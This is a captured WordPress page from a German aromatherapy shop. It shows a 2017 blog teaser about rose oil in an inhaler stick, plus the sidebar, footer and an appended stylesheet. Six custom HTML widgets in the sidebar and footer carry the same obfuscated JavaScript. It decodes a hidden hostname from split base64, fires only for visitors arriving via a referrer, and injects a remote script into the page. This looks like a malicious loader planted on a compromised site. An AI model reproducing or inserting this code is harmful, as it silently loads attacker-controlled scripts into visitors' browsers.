					<h3 class='post-title tag-page-post-type-title '>Beiträge</h3><article class="post-entry post-entry-type-standard post-entry-1668 post-loop-1 post-parity-odd post-entry-last single-small with-slider post-1668 post type-post status-publish format-standard has-post-thumbnail hentry category-absolue category-allgemein category-aetherische-oele category-beitraege category-dest-rosenoel category-duft category-emotionen category-herz category-herzensangelegenheit category-inhalierstifte category-inhalierstifte-shop category-liebe category-loslassen category-mitte category-psyche category-rosenoel category-sterbehilfe tag-absolue tag-alu-glas-inhalierstift tag-aetherische-oele tag-aetherisches-rosenoel tag-herz tag-herzensangelegenheit tag-hungerduft tag-inhalierstifte-leer tag-koenigin tag-kosbar tag-leidenschaft tag-liebe tag-mitte tag-psyche tag-riechen tag-rose tag-rosenduft tag-rosenoel tag-schmerz tag-trennungschmerz tag-urvertrauen"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="blog-meta"><a href='https://www.inhalierstifte.com/kostbares-rosenoel-im-alu-glas-inhalierstift/' class='small-preview'  title="Glas Inhalierstifte 3er Pack mit Rosen"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="180" src="https://www.inhalierstifte.com/wp-content/uploads/2017/02/Glas-Inhalierstifte-3er-Pack-mit-Rosen-180x180.jpg" class="wp-image-1704 avia-img-lazy-loading-1704 attachment-square size-square wp-post-image" alt="" decoding="async" loading="lazy" /><span class='iconfont avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello' ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Kostbares Rosenöl im Alu-Glas Inhalierstift"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.inhalierstifte.com/kostbares-rosenoel-im-alu-glas-inhalierstift/" rel="bookmark" title="Permanenter Link zu: Kostbares Rosenöl im Alu-Glas Inhalierstift">Kostbares Rosenöl im Alu-Glas Inhalierstift<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2017-02-05T17:51:03+01:00" >5. Februar 2017</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://www.inhalierstifte.com/kostbares-rosenoel-im-alu-glas-inhalierstift/#respond" class="comments-link" >0 Kommentare</a></span><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.inhalierstifte.com/category/absolue/" rel="tag">Absolue</a>, <a href="https://www.inhalierstifte.com/category/allgemein/" rel="tag">Allgemein</a>, <a href="https://www.inhalierstifte.com/category/aetherische-oele/" rel="tag">ätherische Öle</a>, <a href="https://www.inhalierstifte.com/category/beitraege/" rel="tag">Beiträge</a>, <a href="https://www.inhalierstifte.com/category/dest-rosenoel/" rel="tag">dest. Rosenöl</a>, <a href="https://www.inhalierstifte.com/category/duft/" rel="tag">Duft</a>, <a href="https://www.inhalierstifte.com/category/emotionen/" rel="tag">Emotionen</a>, <a href="https://www.inhalierstifte.com/category/herz/" rel="tag">Herz</a>, <a href="https://www.inhalierstifte.com/category/herzensangelegenheit/" rel="tag">Herzensangelegenheit</a>, <a href="https://www.inhalierstifte.com/category/inhalierstifte/" rel="tag">Inhalierstifte</a>, <a href="https://www.inhalierstifte.com/category/inhalierstifte-shop/" rel="tag">Inhalierstifte-Shop</a>, <a href="https://www.inhalierstifte.com/category/liebe/" rel="tag">Liebe</a>, <a href="https://www.inhalierstifte.com/category/loslassen/" rel="tag">loslassen</a>, <a href="https://www.inhalierstifte.com/category/mitte/" rel="tag">Mitte</a>, <a href="https://www.inhalierstifte.com/category/psyche/" rel="tag">Psyche</a>, <a href="https://www.inhalierstifte.com/category/rosenoel/" rel="tag">Rosenöl</a>, <a href="https://www.inhalierstifte.com/category/sterbehilfe/" rel="tag">Sterbehilfe</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">von <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.inhalierstifte.com/author/snachbauer/" title="Beiträge von Sabine Nachbauer" rel="author">Sabine Nachbauer</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><div style="display: table;">
<div style="display: table-cell; vertical-align: middle; padding-right: 10px;">Der Rose süßer Duft genügt,<br />
man braucht sie nicht zu brechen.<br />
Und wer sich mit dem Duft begnügt,<br />
den wird ihr Dorn nicht stechen.<br />
(Friedrich Martin von Bodenstedt)</div>
<div style="display: table-cell; vertical-align: middle;"><img loading="lazy" decoding="async" src="https://www.inhalierstifte.com/wp-content/uploads/2017/02/Rose-frei-3-284x300.png" alt="" width="194" height="205" /></div>
</div>
<p> <a href="https://www.inhalierstifte.com/kostbares-rosenoel-im-alu-glas-inhalierstift/" class="more-link">Weiterlesen<span class='more-link-arrow avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='right-open-big' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M0.416 27.84l11.456-11.84-11.456-11.904q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l12.544 12.608q0.768 0.832 0 1.6l-12.544 12.608q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span></a></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.inhalierstifte.com/wp-content/uploads/2017/02/Glas-Inhalierstifte-3er-Pack-mit-Rosen.jpg</span>
						<span itemprop='height'>2592</span>
						<span itemprop='width'>3872</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Sabine Nachbauer</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte300-300x116.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Sabine Nachbauer</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2017-02-05T17:51:03+01:00" >2017-02-05 17:51:03</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2017-02-05 21:32:48</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Kostbares Rosenöl im Alu-Glas Inhalierstift</span></span></span></article><div class='single-small'></div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border">
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://www.inhalierstifte.com/bei-heuschnupfen-die-duftmischung-heu-ruhe/">Bei Heuschnupfen schafft die Duftkomposition &#8222;Heu-Ruhe&#8220; Erleichterung</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/die-zirbelkiefer-das-zirben-oel/">Die Zirbelkiefer das Zirben Öl</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/der-amberbaum-und-das-aetherische-styrax-oel/">Der Amberbaum und das ätherische Styrax Öl</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/das-aethersiche-bergamottminze-oel/">Das äthersiche Bergamottminze Öl</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/frangipani-suedsee-feeling/">Frangipani &#8211; Südsee feeling</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section><section id="archives-2" class="widget clearfix widget_archive"><h3 class="widgettitle">Beiträge Archiv</h3>
			<ul>
					<li><a href='https://www.inhalierstifte.com/2024/03/'>März 2024</a></li>
	<li><a href='https://www.inhalierstifte.com/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://www.inhalierstifte.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.inhalierstifte.com/2021/02/'>Februar 2021</a></li>
	<li><a href='https://www.inhalierstifte.com/2020/12/'>Dezember 2020</a></li>
	<li><a href='https://www.inhalierstifte.com/2020/07/'>Juli 2020</a></li>
	<li><a href='https://www.inhalierstifte.com/2020/03/'>März 2020</a></li>
	<li><a href='https://www.inhalierstifte.com/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://www.inhalierstifte.com/2018/07/'>Juli 2018</a></li>
	<li><a href='https://www.inhalierstifte.com/2018/05/'>Mai 2018</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/05/'>Mai 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/03/'>März 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/02/'>Februar 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://www.inhalierstifte.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.inhalierstifte.com/2016/01/'>Januar 2016</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/06/'>Juni 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/05/'>Mai 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/03/'>März 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/01/'>Januar 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://www.inhalierstifte.com/2014/10/'>Oktober 2014</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="custom_html-113" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section><section id="custom_html-112" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="wp_editor_widget-2" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Kontakt</h3><p>Dieser Shop wird betrieben von:<br /><b>Duft-Studio Sabine Nachbauer</b><br /> <a href="http://www.duft-studio.de" target="_blank"><img class="alignnone size-medium wp-image-52" src="https://www.inhalierstifte.com/wp-content/uploads/2016/08/ds500v2-300x145.png" alt="ds500v2" width="300" height="145" /></a></p>
<span class="seperator extralight-border"></span></section><section id="custom_html-117" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="newsletterwidget-2" class="widget clearfix widget_newsletterwidget"><h3 class="widgettitle">Newsletter</h3>Bleiben Sie informiert über Aktionen und News und abonnieren Sie unseren Newsletter!<div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://www.inhalierstifte.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">E-Mail</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Anmelden" style="">
</div>
</form>
</div>
<span class="seperator extralight-border"></span></section><section id="custom_html-118" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="wp_editor_widget-4" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Versand</h3><p>Wir versenden mit der deutschen und österreichischen Post.<br /><img class="alignnone size-full wp-image-969" src="https://www.inhalierstifte.com/wp-content/uploads/2017/01/oesterreichische_post.jpg" alt="" width="280" height="56" /> </p>
<span class="seperator extralight-border"></span></section><section id="wp_editor_widget-5" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Zahlungsarten</h3><p>Wir akzeptieren Paypal und Überweisung als Zahlungsmethoden.<br /> <img src="https://www.paypalobjects.com/webstatic/de_DE/i/de-pp-logo-100px.png" alt="PayPal Logo" border="0" /></p>
<span class="seperator extralight-border"></span></section><section id="custom_html-119" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="wp_editor_widget-3" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Information</h3><p><a href="https://www.inhalierstifte.com/agb/">AGB</a><br />
<a href="https://www.inhalierstifte.com/datenschutzbelehrung/">Datenschutzbelehrung</a><br />
<a href="https://www.inhalierstifte.com/impressum/">Impressum</a><br />
<a href="https://www.inhalierstifte.com/widerrufsbelehrung/">Widerrufsbelehrung</a><br />
<a href="https://www.inhalierstifte.com/versandarten/">Versandarten</a></p>
<span class="seperator extralight-border"></span></section><section id="custom_html-120" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>Inhalierstifte.com - Copyright &copy; 2014-2021 by Duft-Studio Sabine Nachbauer </span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>
<a href='#top' title='Nach oben scrollen' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-6' aria-describedby='av-svg-desc-6' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-6'>Nach oben scrollen</title>
<desc id='av-svg-desc-6'>Nach oben scrollen</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Nach oben scrollen</span>
</a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold-child\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.inhalierstifte.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.inhalierstifte.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.inhalierstifte.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/d5e73.css" media="all" />















































<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/0b7c0.js"></script>

<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.inhalierstifte.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/7c5d5.js"></script>

<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.inhalierstifte.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>


<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/1805a.js"></script>


		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn Sie die Website weiter nutzen, gehen wir von Ihrem Einverständnis aus. </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "\n<!-- Global site tag (gtag.js) - Google Analytics -->\n<script id='google_analytics_script' class='google_analytics_scripts' async src='https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-32928291-3'><\/script>\n<script class='google_analytics_scripts' type='text\/javascript'>\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag('js', new Date());\ngtag('config', 'UA-32928291-3', { 'anonymize_ip': true });\n<\/script>\n".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-32928291-3'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Minified using Disk

Served from: www.inhalierstifte.com @ 2026-01-20 01:24:50 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.inhalierstifte.com/wp-content/cache/minify/18970.css
body_size: 826
content:
ul.products .product
.inner_product_header{padding-bottom:0!important}ul.products .product .inner_product_header_legal
a{display:inline}ul.products .product p.price-unit{display:block}ul.products .product p.price-unit,ul.products .product p.price-unit
span{font-size:12px!important}ul.product_list_widget li p.wc-gzd-additional-info{font-size:10px!important;line-height:20px!important;margin:0}ul.product_list_widget li p.wc-gzd-additional-info
a{display:inline!important;font-size:10px!important;font-weight:400!important;line-height:20px!important}ul.product_list_widget li p.price-unit{display:block!important;margin:0
0 5px!important}ul.product_list_widget li p.price-unit,ul.product_list_widget li p.price-unit
span{font-size:10px!important;font-weight:400!important;line-height:16px!important}.product-units .unit,ul.product_list_widget li p.price-unit .unit,ul.product_list_widget li p.product-units .unit,ul.products .product p.price-unit .unit,ul.products .product p.product-units
.unit{display:inline;float:none;margin:0}.enfold-gzd-loop-info p.price-unit{display:block}.enfold-gzd-loop-info p.price-unit
.unit{display:inline;float:none;margin:0}.enfold-gzd-loop-info p.price-unit,.enfold-gzd-loop-info p.price-unit
span{font-size:12px!important}.enfold-gzd-loop-info p.wc-gzd-additional-info{margin:0}.product_list_widget .unit-price{display:block}.product_list_widget .unit-price
.unit{display:inline;float:none;margin:0}.product_list_widget .wc-gzd-item-desc p,.product_list_widget p.delivery-time-info,.product_list_widget p.units-info{font-weight:400;padding:0!important}.product_list_widget .wc-gzd-item-desc
p{padding-top:1em!important}ul.products .product
.inner_product_header_legal{border-color:transparent;min-height:0!important;padding-bottom:15px!important;padding-top:0}ul.products .product p.shipping-costs-info,ul.products .product p.tax-info{display:inline}ul.products .product p.delivery-time-info,ul.products li.downloadable .tax-info,ul.products li.virtual .tax-info{display:block}ul.products .product .av-product-class-minimal-overlay .wc-gzd-additional-info{color:#fff;display:block;margin:0}.single-product .single-product-summary div[itemprop=offers]{display:inline}.single-product .price-unit{margin-left:1em}.single-product .price-unit,.single-product .price-unit
span{font-size:12px!important}.single-product .price-unit
.unit{display:inline;float:none;margin:0;padding:0}.av-woo-purchase-button .product-units{font-size:.9em}.av-woo-purchase-button
form{margin-top:20px}.woocommerce .cart_totals .small-business-info{border-top:none;text-align:left;width:100%}.woocommerce .unit-price .unit,.woocommerce .units-info
.unit{display:inline;float:none;margin:0;padding:0}#order_review_heading{margin:1em
0}.single-product .product-units-wrapper{display:block}#top .dropdown_widget
p.total{padding:3px
10px}#top .dropdown_widget p.wc-gzd-total-mini-cart{font-size:11px}.woocommerce-gzdp-checkout-verify-data{margin-bottom:1em}#step-wrapper-order .step-buttons{float:left}form.register p.form-row
label.inline{display:inline!important}.copyright .footer-info{display:inline;margin:0;text-align:left}